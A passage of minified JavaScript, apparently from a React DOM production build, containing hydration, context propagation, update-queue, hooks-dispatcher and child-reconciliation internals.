a=i.tag,o;if((o=a!==3&&a!==27)&&((o=a===5)&&(o=i.type,o=!(o!=="form"&&o!=="button")||v3(i.type,i.memoizedProps)),o=!o),o&&jt&&Es(i),Wb(i),a===13){if(i=i.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(r(317));e:{for(i=i.nextSibling,a=0;i;){if(i.nodeType===8)if(o=i.data,o==="/$"){if(a===0){jt=Pr(i.nextSibling);break e}a--}else o!=="$"&&o!=="$!"&&o!=="$?"||a++;i=i.nextSibling}jt=null}}else a===27?(a=jt,La(i.type)?(i=S3,S3=null,jt=i):jt=a):jt=On?Pr(i.stateNode.nextSibling):null;return!0}function ju(){jt=On=null,ot=!1}function Jb(){var i=Ms;return i!==null&&(Gn===null?Gn=i:Gn.push.apply(Gn,i),Ms=null),i}function qu(i){Ms===null?Ms=[i]:Ms.push(i)}var rm=ne(null),zs=null,Li=null;function xa(i,a,o){B(rm,a._currentValue),a._currentValue=o}function _i(i){i._currentValue=rm.current,fe(rm)}function im(i,a,o){for(;i!==null;){var h=i.alternate;if((i.childLanes&a)!==a?(i.childLanes|=a,h!==null&&(h.childLanes|=a)):h!==null&&(h.childLanes&a)!==a&&(h.childLanes|=a),i===o)break;i=i.return}}function am(i,a,o,h){var p=i.child;for(p!==null&&(p.return=i);p!==null;){var y=p.dependencies;if(y!==null){var C=p.child;y=y.firstContext;e:for(;y!==null;){var z=y;y=p;for(var V=0;V<a.length;V++)if(z.context===a[V]){y.lanes|=o,z=y.alternate,z!==null&&(z.lanes|=o),im(y.return,o,i),h||(C=null);break e}y=z.next}}else if(p.tag===18){if(C=p.return,C===null)throw Error(r(341));C.lanes|=o,y=C.alternate,y!==null&&(y.lanes|=o),im(C,o,i),C=null}else C=p.child;if(C!==null)C.return=p;else for(C=p;C!==null;){if(C===i){C=null;break}if(p=C.sibling,p!==null){p.return=C.return,C=p;break}C=C.return}p=C}}function Vu(i,a,o,h){i=null;for(var p=a,y=!1;p!==null;){if(!y){if((p.flags&524288)!==0)y=!0;else if((p.flags&262144)!==0)break}if(p.tag===10){var C=p.alternate;if(C===null)throw Error(r(387));if(C=C.memoizedProps,C!==null){var z=p.type;Jn(p.pendingProps.value,C.value)||(i!==null?i.push(z):i=[z])}}else if(p===tt.current){if(C=p.alternate,C===null)throw Error(r(387));C.memoizedState.memoizedState!==p.memoizedState.memoizedState&&(i!==null?i.push(m0):i=[m0])}p=p.return}i!==null&&am(a,i,o,h),a.flags|=262144}function v1(i){for(i=i.firstContext;i!==null;){if(!Jn(i.context._currentValue,i.memoizedValue))return!0;i=i.next}return!1}function Ds(i){zs=i,Li=null,i=i.dependencies,i!==null&&(i.firstContext=null)}function kn(i){return ex(zs,i)}function b1(i,a){return zs===null&&Ds(i),ex(i,a)}function ex(i,a){var o=a._currentValue;if(a={context:a,memoizedValue:o,next:null},Li===null){if(i===null)throw Error(r(308));Li=a,i.dependencies={lanes:0,firstContext:a},i.flags|=524288}else Li=Li.next=a;return o}var OI=typeof AbortController<"u"?AbortController:function(){var i=[],a=this.signal={aborted:!1,addEventListener:function(o,h){i.push(h)}};this.abort=function(){a.aborted=!0,i.forEach(function(o){return o()})}},BI=e.unstable_scheduleCallback,NI=e.unstable_NormalPriority,tn={$$typeof:L,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function sm(){return{controller:new OI,data:new Map,refCount:0}}function Hu(i){i.refCount--,i.refCount===0&&BI(NI,function(){i.controller.abort()})}var Pu=null,lm=0,Jl=0,eo=null;function LI(i,a){if(Pu===null){var o=Pu=[];lm=0,Jl=u3(),eo={status:"pending",value:void 0,then:function(h){o.push(h)}}}return lm++,a.then(tx,tx),a}function tx(){if(--lm===0&&Pu!==null){eo!==null&&(eo.status="fulfilled");var i=Pu;Pu=null,Jl=0,eo=null;for(var a=0;a<i.length;a++)(0,i[a])()}}function _I(i,a){var o=[],h={status:"pending",value:null,reason:null,then:function(p){o.push(p)}};return i.then(function(){h.status="fulfilled",h.value=a;for(var p=0;p<o.length;p++)(0,o[p])(a)},function(p){for(h.status="rejected",h.reason=p,p=0;p<o.length;p++)(0,o[p])(void 0)}),h}var nx=K.S;K.S=function(i,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&LI(i,a),nx!==null&&nx(i,a)};var Rs=ne(null);function om(){var i=Rs.current;return i!==null?i:kt.pooledCache}function x1(i,a){a===null?B(Rs,Rs.current):B(Rs,a.pool)}function rx(){var i=om();return i===null?null:{parent:tn._currentValue,pool:i}}var Fu=Error(r(460)),ix=Error(r(474)),w1=Error(r(542)),um={then:function(){}};function ax(i){return i=i.status,i==="fulfilled"||i==="rejected"}function S1(){}function sx(i,a,o){switch(o=i[o],o===void 0?i.push(a):o!==a&&(a.then(S1,S1),a=o),a.status){case"fulfilled":return a.value;case"rejected":throw i=a.reason,ox(i),i;default:if(typeof a.status=="string")a.then(S1,S1);else{if(i=kt,i!==null&&100<i.shellSuspendCounter)throw Error(r(482));i=a,i.status="pending",i.then(function(h){if(a.status==="pending"){var p=a;p.status="fulfilled",p.value=h}},function(h){if(a.status==="pending"){var p=a;p.status="rejected",p.reason=h}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw i=a.reason,ox(i),i}throw Iu=a,Fu}}var Iu=null;function lx(){if(Iu===null)throw Error(r(459));var i=Iu;return Iu=null,i}function ox(i){if(i===Fu||i===w1)throw Error(r(483))}var wa=!1;function cm(i){i.updateQueue={baseState:i.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function hm(i,a){i=i.updateQueue,a.updateQueue===i&&(a.updateQueue={baseState:i.baseState,firstBaseUpdate:i.firstBaseUpdate,lastBaseUpdate:i.lastBaseUpdate,shared:i.shared,callbacks:null})}function Sa(i){return{lane:i,tag:0,payload:null,callback:null,next:null}}function Ca(i,a,o){var h=i.updateQueue;if(h===null)return null;if(h=h.shared,(ft&2)!==0){var p=h.pending;return p===null?a.next=a:(a.next=p.next,p.next=a),h.pending=a,a=m1(i),Zb(i,null,o),a}return d1(i,h,a,o),m1(i)}function Uu(i,a,o){if(a=a.updateQueue,a!==null&&(a=a.shared,(o&4194048)!==0)){var h=a.lanes;h&=i.pendingLanes,o|=h,a.lanes=o,tb(i,o)}}function fm(i,a){var o=i.updateQueue,h=i.alternate;if(h!==null&&(h=h.updateQueue,o===h)){var p=null,y=null;if(o=o.firstBaseUpdate,o!==null){do{var C={lane:o.lane,tag:o.tag,payload:o.payload,callback:null,next:null};y===null?p=y=C:y=y.next=C,o=o.next}while(o!==null);y===null?p=y=a:y=y.next=a}else p=y=a;o={baseState:h.baseState,firstBaseUpdate:p,lastBaseUpdate:y,shared:h.shared,callbacks:h.callbacks},i.updateQueue=o;return}i=o.lastBaseUpdate,i===null?o.firstBaseUpdate=a:i.next=a,o.lastBaseUpdate=a}var dm=!1;function Gu(){if(dm){var i=eo;if(i!==null)throw i}}function Yu(i,a,o,h){dm=!1;var p=i.updateQueue;wa=!1;var y=p.firstBaseUpdate,C=p.lastBaseUpdate,z=p.shared.pending;if(z!==null){p.shared.pending=null;var V=z,$=V.next;V.next=null,C===null?y=$:C.next=$,C=V;var ae=i.alternate;ae!==null&&(ae=ae.updateQueue,z=ae.lastBaseUpdate,z!==C&&(z===null?ae.firstBaseUpdate=$:z.next=$,ae.lastBaseUpdate=V))}if(y!==null){var le=p.baseState;C=0,ae=$=V=null,z=y;do{var W=z.lane&-536870913,ee=W!==z.lane;if(ee?(at&W)===W:(h&W)===W){W!==0&&W===Jl&&(dm=!0),ae!==null&&(ae=ae.next={lane:0,tag:z.tag,payload:z.payload,callback:null,next:null});e:{var Ie=i,qe=z;W=a;var gt=o;switch(qe.tag){case 1:if(Ie=qe.payload,typeof Ie=="function"){le=Ie.call(gt,le,W);break e}le=Ie;break e;case 3:Ie.flags=Ie.flags&-65537|128;case 0:if(Ie=qe.payload,W=typeof Ie=="function"?Ie.call(gt,le,W):Ie,W==null)break e;le=m({},le,W);break e;case 2:wa=!0}}W=z.callback,W!==null&&(i.flags|=64,ee&&(i.flags|=8192),ee=p.callbacks,ee===null?p.callbacks=[W]:ee.push(W))}else ee={lane:W,tag:z.tag,payload:z.payload,callback:z.callback,next:null},ae===null?($=ae=ee,V=le):ae=ae.next=ee,C|=W;if(z=z.next,z===null){if(z=p.shared.pending,z===null)break;ee=z,z=ee.next,ee.next=null,p.lastBaseUpdate=ee,p.shared.pending=null}}while(!0);ae===null&&(V=le),p.baseState=V,p.firstBaseUpdate=$,p.lastBaseUpdate=ae,y===null&&(p.shared.lanes=0),Ra|=C,i.lanes=C,i.memoizedState=le}}function ux(i,a){if(typeof i!="function")throw Error(r(191,i));i.call(a)}function cx(i,a){var o=i.callbacks;if(o!==null)for(i.callbacks=null,i=0;i<o.length;i++)ux(o[i],a)}var to=ne(null),C1=ne(0);function hx(i,a){i=Ii,B(C1,i),B(to,a),Ii=i|a.baseLanes}function mm(){B(C1,Ii),B(to,to.current)}function pm(){Ii=C1.current,fe(to),fe(C1)}var ka=0,$e=null,mt=null,$t=null,k1=!1,no=!1,Os=!1,T1=0,Xu=0,ro=null,jI=0;function Ft(){throw Error(r(321))}function gm(i,a){if(a===null)return!1;for(var o=0;o<a.length&&o<i.length;o++)if(!Jn(i[o],a[o]))return!1;return!0}function ym(i,a,o,h,p,y){return ka=y,$e=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,K.H=i===null||i.memoizedState===null?Zx:$x,Os=!1,y=o(h,p),Os=!1,no&&(y=dx(a,o,h,p)),fx(i),y}function fx(i){K.H=R1;var a=mt!==null&&mt.next!==null;if(ka=0,$t=mt=$e=null,k1=!1,Xu=0,ro=null,a)throw Error(r(300));i===null||on||(i=i.dependencies,i!==null&&v1(i)&&(on=!0))}function dx(i,a,o,h){$e=i;var p=0;do{if(no&&(ro=null),Xu=0,no=!1,25<=p)throw Error(r(301));if(p+=1,$t=mt=null,i.updateQueue!=null){var y=i.updateQueue;y.lastEffect=null,y.events=null,y.stores=null,y.memoCache!=null&&(y.memoCache.index=0)}K.H=UI,y=a(o,h)}while(no);return y}function qI(){var i=K.H,a=i.useState()[0];return a=typeof a.then=="function"?Zu(a):a,i=i.useState()[0],(mt!==null?mt.memoizedState:null)!==i&&($e.flags|=1024),a}function vm(){var i=T1!==0;return T1=0,i}function bm(i,a,o){a.updateQueue=i.updateQueue,a.flags&=-2053,i.lanes&=~o}function xm(i){if(k1){for(i=i.memoizedState;i!==null;){var a=i.queue;a!==null&&(a.pending=null),i=i.next}k1=!1}ka=0,$t=mt=$e=null,no=!1,Xu=T1=0,ro=null}function In(){var i={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return $t===null?$e.memoizedState=$t=i:$t=$t.next=i,$t}function Qt(){if(mt===null){var i=$e.alternate;i=i!==null?i.memoizedState:null}else i=mt.next;var a=$t===null?$e.memoizedState:$t.next;if(a!==null)$t=a,mt=i;else{if(i===null)throw $e.alternate===null?Error(r(467)):Error(r(310));mt=i,i={memoizedState:mt.memoizedState,baseState:mt.baseState,baseQueue:mt.baseQueue,queue:mt.queue,next:null},$t===null?$e.memoizedState=$t=i:$t=$t.next=i}return $t}function wm(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Zu(i){var a=Xu;return Xu+=1,ro===null&&(ro=[]),i=sx(ro,i,a),a=$e,($t===null?a.memoizedState:$t.next)===null&&(a=a.alternate,K.H=a===null||a.memoizedState===null?Zx:$x),i}function A1(i){if(i!==null&&typeof i=="object"){if(typeof i.then=="function")return Zu(i);if(i.$$typeof===L)return kn(i)}throw Error(r(438,String(i)))}function Sm(i){var a=null,o=$e.updateQueue;if(o!==null&&(a=o.memoCache),a==null){var h=$e.alternate;h!==null&&(h=h.updateQueue,h!==null&&(h=h.memoCache,h!=null&&(a={data:h.data.map(function(p){return p.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),o===null&&(o=wm(),$e.updateQueue=o),o.memoCache=a,o=a.data[a.index],o===void 0)for(o=a.data[a.index]=Array(i),h=0;h<i;h++)o[h]=I;return a.index++,o}function ji(i,a){return typeof a=="function"?a(i):a}function M1(i){var a=Qt();return Cm(a,mt,i)}function Cm(i,a,o){var h=i.queue;if(h===null)throw Error(r(311));h.lastRenderedReducer=o;var p=i.baseQueue,y=h.pending;if(y!==null){if(p!==null){var C=p.next;p.next=y.next,y.next=C}a.baseQueue=p=y,h.pending=null}if(y=i.baseState,p===null)i.memoizedState=y;else{a=p.next;var z=C=null,V=null,$=a,ae=!1;do{var le=$.lane&-536870913;if(le!==$.lane?(at&le)===le:(ka&le)===le){var W=$.revertLane;if(W===0)V!==null&&(V=V.next={lane:0,revertLane:0,action:$.action,hasEagerState:$.hasEagerState,eagerState:$.eagerState,next:null}),le===Jl&&(ae=!0);else if((ka&W)===W){$=$.next,W===Jl&&(ae=!0);continue}else le={lane:0,revertLane:$.revertLane,action:$.action,hasEagerState:$.hasEagerState,eagerState:$.eagerState,next:null},V===null?(z=V=le,C=y):V=V.next=le,$e.lanes|=W,Ra|=W;le=$.action,Os&&o(y,le),y=$.hasEagerState?$.eagerState:o(y,le)}else W={lane:le,revertLane:$.revertLane,action:$.action,hasEagerState:$.hasEagerState,eagerState:$.eagerState,next:null},V===null?(z=V=W,C=y):V=V.next=W,$e.lanes|=le,Ra|=le;$=$.next}while($!==null&&$!==a);if(V===null?C=y:V.next=z,!Jn(y,i.memoizedState)&&(on=!0,ae&&(o=eo,o!==null)))throw o;i.memoizedState=y,i.baseState=C,i.baseQueue=V,h.lastRenderedState=y}return p===null&&(h.lanes=0),[i.memoizedState,h.dispatch]}function km(i){var a=Qt(),o=a.queue;if(o===null)throw Error(r(311));o.lastRenderedReducer=i;var h=o.dispatch,p=o.pending,y=a.memoizedState;if(p!==null){o.pending=null;var C=p=p.next;do y=i(y,C.action),C=C.next;while(C!==p);Jn(y,a.memoizedState)||(on=!0),a.memoizedState=y,a.baseQueue===null&&(a.baseState=y),o.lastRenderedState=y}return[y,h]}function mx(i,a,o){var h=$e,p=Qt(),y=ot;if(y){if(o===void 0)throw Error(r(407));o=o()}else o=a();var C=!Jn((mt||p).memoizedState,o);C&&(p.memoizedState=o,on=!0),p=p.queue;var z=yx.bind(null,h,p,i);if($u(2048,8,z,[i]),p.getSnapshot!==a||C||$t!==null&&$t.memoizedState.tag&1){if(h.flags|=2048,io(9,E1(),gx.bind(null,h,p,o,a),null),kt===null)throw Error(r(349));y||(ka&124)!==0||px(h,a,o)}return o}function px(i,a,o){i.flags|=16384,i={getSnapshot:a,value:o},a=$e.updateQueue,a===null?(a=wm(),$e.updateQueue=a,a.stores=[i]):(o=a.stores,o===null?a.stores=[i]:o.push(i))}function gx(i,a,o,h){a.value=o,a.getSnapshot=h,vx(a)&&bx(i)}function yx(i,a,o){return o(function(){vx(a)&&bx(i)})}function vx(i){var a=i.getSnapshot;i=i.value;try{var o=a();return!Jn(i,o)}catch{return!0}}function bx(i){var a=$l(i,2);a!==null&&ar(a,i,2)}function Tm(i){var a=In();if(typeof i=="function"){var o=i;if(i=o(),Os){je(!0);try{o()}finally{je(!1)}}}return a.memoizedState=a.baseState=i,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ji,lastRenderedState:i},a}function xx(i,a,o,h){return i.baseState=o,Cm(i,mt,typeof h=="function"?h:ji)}function VI(i,a,o,h,p){if(D1(i))throw Error(r(485));if(i=a.action,i!==null){var y={payload:p,action:i,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(C){y.listeners.push(C)}};K.T!==null?o(!0):y.isTransition=!1,h(y),o=a.pending,o===null?(y.next=a.pending=y,wx(a,y)):(y.next=o.next,a.pending=o.next=y)}}function wx(i,a){var o=a.action,h=a.payload,p=i.state;if(a.isTransition){var y=K.T,C={};K.T=C;try{var z=o(p,h),V=K.S;V!==null&&V(C,z),Sx(i,a,z)}catch($){Am(i,a,$)}finally{K.T=y}}else try{y=o(p,h),Sx(i,a,y)}catch($){Am(i,a,$)}}function Sx(i,a,o){o!==null&&typeof o=="object"&&typeof o.then=="function"?o.then(function(h){Cx(i,a,h)},function(h){return Am(i,a,h)}):Cx(i,a,o)}function Cx(i,a,o){a.status="fulfilled",a.value=o,kx(a),i.state=o,a=i.pending,a!==null&&(o=a.next,o===a?i.pending=null:(o=o.next,a.next=o,wx(i,o)))}function Am(i,a,o){var h=i.pending;if(i.pending=null,h!==null){h=h.next;do a.status="rejected",a.reason=o,kx(a),a=a.next;while(a!==h)}i.action=null}function kx(i){i=i.listeners;for(var a=0;a<i.length;a++)(0,i[a])()}function Tx(i,a){return a}function Ax(i,a){if(ot){var o=kt.formState;if(o!==null){e:{var h=$e;if(ot){if(jt){t:{for(var p=jt,y=ui;p.nodeType!==8;){if(!y){p=null;break t}if(p=Pr(p.nextSibling),p===null){p=null;break t}}y=p.data,p=y==="F!"||y==="F"?p:null}if(p){jt=Pr(p.nextSibling),h=p.data==="F!";break e}}Es(h)}h=!1}h&&(a=o[0])}}return o=In(),o.memoizedState=o.baseState=a,h={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Tx,lastRenderedState:a},o.queue=h,o=Gx.bind(null,$e,h),h.dispatch=o,h=Tm(!1),y=Rm.bind(null,$e,!1,h.queue),h=In(),p={state:a,dispatch:null,action:i,pending:null},h.queue=p,o=VI.bind(null,$e,p,y,o),p.dispatch=o,h.memoizedState=i,[a,o,!1]}function Mx(i){var a=Qt();return Ex(a,mt,i)}function Ex(i,a,o){if(a=Cm(i,a,Tx)[0],i=M1(ji)[0],typeof a=="object"&&a!==null&&typeof a.then=="function")try{var h=Zu(a)}catch(C){throw C===Fu?w1:C}else h=a;a=Qt();var p=a.queue,y=p.dispatch;return o!==a.memoizedState&&($e.flags|=2048,io(9,E1(),HI.bind(null,p,o),null)),[h,y,i]}function HI(i,a){i.action=a}function zx(i){var a=Qt(),o=mt;if(o!==null)return Ex(a,o,i);Qt(),a=a.memoizedState,o=Qt();var h=o.queue.dispatch;return o.memoizedState=i,[a,h,!1]}function io(i,a,o,h){return i={tag:i,create:o,deps:h,inst:a,next:null},a=$e.updateQueue,a===null&&(a=wm(),$e.updateQueue=a),o=a.lastEffect,o===null?a.lastEffect=i.next=i:(h=o.next,o.next=i,i.next=h,a.lastEffect=i),i}function E1(){return{destroy:void 0,resource:void 0}}function Dx(){return Qt().memoizedState}function z1(i,a,o,h){var p=In();h=h===void 0?null:h,$e.flags|=i,p.memoizedState=io(1|a,E1(),o,h)}function $u(i,a,o,h){var p=Qt();h=h===void 0?null:h;var y=p.memoizedState.inst;mt!==null&&h!==null&&gm(h,mt.memoizedState.deps)?p.memoizedState=io(a,y,o,h):($e.flags|=i,p.memoizedState=io(1|a,y,o,h))}function Rx(i,a){z1(8390656,8,i,a)}function Ox(i,a){$u(2048,8,i,a)}function Bx(i,a){return $u(4,2,i,a)}function Nx(i,a){return $u(4,4,i,a)}function Lx(i,a){if(typeof a=="function"){i=i();var o=a(i);return function(){typeof o=="function"?o():a(null)}}if(a!=null)return i=i(),a.current=i,function(){a.current=null}}function _x(i,a,o){o=o!=null?o.concat([i]):null,$u(4,4,Lx.bind(null,a,i),o)}function Mm(){}function jx(i,a){var o=Qt();a=a===void 0?null:a;var h=o.memoizedState;return a!==null&&gm(a,h[1])?h[0]:(o.memoizedState=[i,a],i)}function qx(i,a){var o=Qt();a=a===void 0?null:a;var h=o.memoizedState;if(a!==null&&gm(a,h[1]))return h[0];if(h=i(),Os){je(!0);try{i()}finally{je(!1)}}return o.memoizedState=[h,a],h}function Em(i,a,o){return o===void 0||(ka&1073741824)!==0?i.memoizedState=a:(i.memoizedState=o,i=Pw(),$e.lanes|=i,Ra|=i,o)}function Vx(i,a,o,h){return Jn(o,a)?o:to.current!==null?(i=Em(i,o,h),Jn(i,a)||(on=!0),i):(ka&42)===0?(on=!0,i.memoizedState=o):(i=Pw(),$e.lanes|=i,Ra|=i,a)}function Hx(i,a,o,h,p){var y=re.p;re.p=y!==0&&8>y?y:8;var C=K.T,z={};K.T=z,Rm(i,!1,a,o);try{var V=p(),$=K.S;if($!==null&&$(z,V),V!==null&&typeof V=="object"&&typeof V.then=="function"){var ae=_I(V,h);Qu(i,a,ae,ir(i))}else Qu(i,a,h,ir(i))}catch(le){Qu(i,a,{then:function(){},status:"rejected",reason:le},ir())}finally{re.p=y,K.T=C}}function PI(){}function zm(i,a,o,h){if(i.tag!==5)throw Error(r(476));var p=Px(i).queue;Hx(i,p,a,ye,o===null?PI:function(){return Fx(i),o(h)})}function Px(i){var a=i.memoizedState;if(a!==null)return a;a={memoizedState:ye,baseState:ye,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ji,lastRenderedState:ye},next:null};var o={};return a.next={memoizedState:o,baseState:o,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ji,lastRenderedState:o},next:null},i.memoizedState=a,i=i.alternate,i!==null&&(i.memoizedState=a),a}function Fx(i){var a=Px(i).next.queue;Qu(i,a,{},ir())}function Dm(){return kn(m0)}function Ix(){return Qt().memoizedState}function Ux(){return Qt().memoizedState}function FI(i){for(var a=i.return;a!==null;){switch(a.tag){case 24:case 3:var o=ir();i=Sa(o);var h=Ca(a,i,o);h!==null&&(ar(h,a,o),Uu(h,a,o)),a={cache:sm()},i.payload=a;return}a=a.return}}function II(i,a,o){var h=ir();o={lane:h,revertLane:0,action:o,hasEagerState:!1,eagerState:null,next:null},D1(i)?Yx(a,o):(o=Q4(i,a,o,h),o!==null&&(ar(o,i,h),Xx(o,a,h)))}function Gx(i,a,o){var h=ir();Qu(i,a,o,h)}function Qu(i,a,o,h){var p={lane:h,revertLane:0,action:o,hasEagerState:!1,eagerState:null,next:null};if(D1(i))Yx(a,p);else{var y=i.alternate;if(i.lanes===0&&(y===null||y.lanes===0)&&(y=a.lastRenderedReducer,y!==null))try{var C=a.lastRenderedState,z=y(C,o);if(p.hasEagerState=!0,p.eagerState=z,Jn(z,C))return d1(i,a,p,0),kt===null&&f1(),!1}catch{}finally{}if(o=Q4(i,a,p,h),o!==null)return ar(o,i,h),Xx(o,a,h),!0}return!1}function Rm(i,a,o,h){if(h={lane:2,revertLane:u3(),action:h,hasEagerState:!1,eagerState:null,next:null},D1(i)){if(a)throw Error(r(479))}else a=Q4(i,o,h,2),a!==null&&ar(a,i,2)}function D1(i){var a=i.alternate;return i===$e||a!==null&&a===$e}function Yx(i,a){no=k1=!0;var o=i.pending;o===null?a.next=a:(a.next=o.next,o.next=a),i.pending=a}function Xx(i,a,o){if((o&4194048)!==0){var h=a.lanes;h&=i.pendingLanes,o|=h,a.lanes=o,tb(i,o)}}var R1={readContext:kn,use:A1,useCallback:Ft,useContext:Ft,useEffect:Ft,useImperativeHandle:Ft,useLayoutEffect:Ft,useInsertionEffect:Ft,useMemo:Ft,useReducer:Ft,useRef:Ft,useState:Ft,useDebugValue:Ft,useDeferredValue:Ft,useTransition:Ft,useSyncExternalStore:Ft,useId:Ft,useHostTransitionStatus:Ft,useFormState:Ft,useActionState:Ft,useOptimistic:Ft,useMemoCache:Ft,useCacheRefresh:Ft},Zx={readContext:kn,use:A1,useCallback:function(i,a){return In().memoizedState=[i,a===void 0?null:a],i},useContext:kn,useEffect:Rx,useImperativeHandle:function(i,a,o){o=o!=null?o.concat([i]):null,z1(4194308,4,Lx.bind(null,a,i),o)},useLayoutEffect:function(i,a){return z1(4194308,4,i,a)},useInsertionEffect:function(i,a){z1(4,2,i,a)},useMemo:function(i,a){var o=In();a=a===void 0?null:a;var h=i();if(Os){je(!0);try{i()}finally{je(!1)}}return o.memoizedState=[h,a],h},useReducer:function(i,a,o){var h=In();if(o!==void 0){var p=o(a);if(Os){je(!0);try{o(a)}finally{je(!1)}}}else p=a;return h.memoizedState=h.baseState=p,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:i,lastRenderedState:p},h.queue=i,i=i.dispatch=II.bind(null,$e,i),[h.memoizedState,i]},useRef:function(i){var a=In();return i={current:i},a.memoizedState=i},useState:function(i){i=Tm(i);var a=i.queue,o=Gx.bind(null,$e,a);return a.dispatch=o,[i.memoizedState,o]},useDebugValue:Mm,useDeferredValue:function(i,a){var o=In();return Em(o,i,a)},useTransition:function(){var i=Tm(!1);return i=Hx.bind(null,$e,i.queue,!0,!1),In().memoizedState=i,[!1,i]},useSyncExternalStore:function(i,a,o){var h=$e,p=In();if(ot){if(o===void 0)throw Error(r(407));o=o()}else{if(o=a(),kt===null)throw Error(r(349));(at&124)!==0||px(h,a,o)}p.memoizedState=o;var y={value:o,getSnapshot:a};return p.queue=y,Rx(yx.bind(null,h,y,i),[i]),h.flags|=2048,io(9,E1(),gx.bind(null,h,y,o,a),null),o},useId:function(){var i=In(),a=kt.identifierPrefix;if(ot){var o=Ni,h=Bi;o=(h&~(1<<32-Pe(h)-1)).toString(32)+o,a="«"+a+"R"+o,o=T1++,0<o&&(a+="H"+o.toString(32)),a+="»"}else o=jI++,a="«"+a+"r"+o.toString(32)+"»";return i.memoizedState=a},useHostTransitionStatus:Dm,useFormState:Ax,useActionState:Ax,useOptimistic:function(i){var a=In();a.memoizedState=a.baseState=i;var o={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=o,a=Rm.bind(null,$e,!0,o),o.dispatch=a,[i,a]},useMemoCache:Sm,useCacheRefresh:function(){return In().memoizedState=FI.bind(null,$e)}},$x={readContext:kn,use:A1,useCallback:jx,useContext:kn,useEffect:Ox,useImperativeHandle:_x,useInsertionEffect:Bx,useLayoutEffect:Nx,useMemo:qx,useReducer:M1,useRef:Dx,useState:function(){return M1(ji)},useDebugValue:Mm,useDeferredValue:function(i,a){var o=Qt();return Vx(o,mt.memoizedState,i,a)},useTransition:function(){var i=M1(ji)[0],a=Qt().memoizedState;return[typeof i=="boolean"?i:Zu(i),a]},useSyncExternalStore:mx,useId:Ix,useHostTransitionStatus:Dm,useFormState:Mx,useActionState:Mx,useOptimistic:function(i,a){var o=Qt();return xx(o,mt,i,a)},useMemoCache:Sm,useCacheRefresh:Ux},UI={readContext:kn,use:A1,useCallback:jx,useContext:kn,useEffect:Ox,useImperativeHandle:_x,useInsertionEffect:Bx,useLayoutEffect:Nx,useMemo:qx,useReducer:km,useRef:Dx,useState:function(){return km(ji)},useDebugValue:Mm,useDeferredValue:function(i,a){var o=Qt();return mt===null?Em(o,i,a):Vx(o,mt.memoizedState,i,a)},useTransition:function(){var i=km(ji)[0],a=Qt().memoizedState;return[typeof i=="boolean"?i:Zu(i),a]},useSyncExternalStore:mx,useId:Ix,useHostTransitionStatus:Dm,useFormState:zx,useActionState:zx,useOptimistic:function(i,a){var o=Qt();return mt!==null?xx(o,mt,i,a):(o.baseState=i,[i,o.queue.dispatch])},useMemoCache:Sm,useCacheRefresh:Ux},ao=null,Ku=0;function O1(i){var a=Ku;return Ku+=1,ao===null&&(ao=[]),sx(ao,i,a)}function Wu(i,a){a=a.props.ref,i.ref=a!==void 0?a:null}function B1(i,a){throw a.$$typeof===g?Error(r(525)):(i=Object.prototype.toString.call(a),Error(r(31,i==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":i)))}function Qx(i){var a=i._init;return a(i._payload)}function Kx(i){function a(G,P){if(i){var Z=G.deletions;Z===null?(G.deletions=[P],G.flags|=16):Z.push(P)}}function o(G,P){if(!i)return null;for(;P!==null;)a(G,P),P=P.sibling;return null}function h(G){for(var P=new Map;G!==null;)G.key!==null?P.set(G.key,G):P.set(G.index,G),G=G.sibling;return P}function p(G,P){return G=Oi(G,P),G.index=0,G.sibling=null,G}function y(G,P,Z){return G.index=Z,i?(Z=G.alternate,Z!==null?(Z=Z.index,Z<P?(G.flags|=67108866,P):Z):(G.flags|=67108866,P)):(G.flags|=1048576,P)}function C(G){return i&&G.alternate===null&&(G.flags|=67108866),G}function z(G,P,Z,se){return P===null||P.tag!==6?(P=W4(Z,G.mode,se),P.return=G,P):(P=p(P,Z),P.return=G,P)}function V(G,P,Z,se){var Me=Z.type;return Me===S?ae(G,P,Z.props.children,se,Z.key):P!==null&&(P.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===te&&Qx(Me)===P.type)?(P=p(P,Z.props),Wu(P,Z),P.return=G,P):(P=p1(Z.type,Z.key,Z.props,null,G.mode,se),Wu(P,Z),P.return=G,P)}function $(G,P,Z,se){return P===null||P.tag!==4||P.stateNode.containerInfo!==Z.containerInfo||P.stateNode.implementation!==Z.implementation?(P=J4(Z,G.mode,se),P.return=G,P):(P=p(P,Z.children||[]),P.return=G,P)}function ae(G,P,Z,se,Me){return P===null||P.tag!==7?(P=ks(Z,G.mode,se,Me),P.return=G,P):(P=p(P,Z),P.return=G,P)}function le(G,P,Z){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return P=W4(""+P,G.mode,Z),P.return=G,P;if(typeof P=="object"&&P!==null){switch(P.$$typeof){case v:return Z=p1(P.type,P.key,P.props,null,G.mode,Z),Wu(Z,P),Z.return=G,Z;case b:return P=J4(P,G.mode,Z),P.return=G,P;case te:var se=P._init;return P=se(P._payload),le(G,P,Z)}if(we(P)||ce(P))return P=ks(P,G.mode,Z,null),P.return=G,P;if(typeof P.then=="function")return le(G,O1(P),Z);if(P.$$typeof===L)return le(G,b1(G,P),Z);B1(G,P)}return null}function W(G,P,Z,se){var Me=P!==null?P.key:null;if(typeof Z=="string"&&Z!==""||typeof Z=="number"||typeof Z=="bigint")return Me!==null?null:z(G,P,""+Z,se);if(typeof Z=="object"&&Z!==null){switch(Z.$$typeof){case v:return Z.key===Me?V(G,P,Z,se):null;case b:return 